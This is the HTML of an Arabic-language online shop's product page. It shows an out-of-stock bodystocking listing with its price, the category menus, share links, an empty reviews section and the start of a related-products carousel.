			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%83%d9%88%d9%86%d8%ac/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-36612" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-36612 status-publish first outofstock product_cat-new product_cat-36 product_cat-bodystocking shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">بيعت كلها</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png"><img src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" alt="بانتظار صورة المنتج" data-src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>اضغط للتكبير</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
															<div class="wd-carousel-item ">
																	</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" rel="v:url" property="v:title">
						لانجري					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" rel="v:url" property="v:title">
						شبك					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					بدي ستكونج				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-85/" aria-label="المنتج السابق"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-85/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-85/" class="wd-entities-title">
						دلاغ					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.90</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-2/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			العودة إلى المنتجات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/" aria-label="المنتج التالي"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="لانجري" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2022/07/O1CN01TlNbG41Bs2yDffViz_0-0-cib.jpg 1201w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-157/" class="wd-entities-title">
						لانجري					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	بدي ستكونج
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></p>
					<p class="stock out-of-stock wd-style-default">غير متوفر في المخزون</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%83%d9%88%d9%86%d8%ac/" data-id="36612" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%83%d9%88%d9%86%d8%ac/" data-key="08e196322c" data-product-id="36612" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="36612">
			<span class="wd-info-icon"></span><span class="wd-info-number">49</span>
			<span class="wd-info-msg"></span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				رمز المنتج:			</span>
			<span class="sku">
				bs116-------			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">التصنيفات:</span> <a href="https://be-stylish.net/product-category/new/" rel="tag">وصل حديثا</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" rel="tag">لانجري</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" rel="tag">شبك</a></span>	
				
	
	</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-right">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%83%d9%88%d9%86%d8%ac/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%83%d9%88%d9%86%d8%ac/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%83%d9%88%d9%86%d8%ac/&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=%D8%A8%D8%AF%D9%8A+%D8%B3%D8%AA%D9%83%D9%88%D9%86%D8%AC" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%83%d9%88%d9%86%d8%ac/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d8%25af%25d9%258a-%25d8%25b3%25d8%25aa%25d9%2583%25d9%2588%25d9%2586%25d8%25ac%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d8%25af%25d9%258a-%25d8%25b3%25d8%25aa%25d9%2583%25d9%2588%25d9%2586%25d8%25ac%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="reviews_tab active" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										مراجعات (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-active" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								مراجعات (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-active panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="36612">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					المراجعات				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">لا توجد مراجعات بعد.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">كن أول من يقيم &ldquo;بدي ستكونج&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D8%A8%D8%AF%D9%8A-%D8%B3%D8%AA%D9%83%D9%88%D9%86%D8%AC/#respond" style="display:none;">إلغاء الرد</a></small></span><p class="must-log-in">يجب عليك <a href="https://be-stylish.net/my-account-3/">تسجيل الدخول</a> لنشر مراجعة.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-793" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>منتجات مشابهة</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-60045 status-publish last instock product_cat-36 product_cat-custome product_cat-74 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="60045">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/2-17.jpg 500w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/3-10-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/3-10-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/3-10-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/3-10-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/3-10-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/3-10.jpg 500w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/1-18-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/1-18-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/1-18-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/1-18-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/1-18-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/1-18.jpg 500w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/2-17.jpg 500w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/5-3-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/5-3-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/5-3-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/5-3-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/5-3-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/5-3.jpg 500w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-450x810.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-450x810.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-150x270.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-595x1071.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-167x300.jpg 167w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-569x1024.jpg 569w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1-83x150.jpg 83w, https://be-stylish.net/wp-content/uploads/2023/12/costumes-yandy-deluxe-lion-costume-6-600x1080-1.jpg 600w" data-image-id="5"></div>
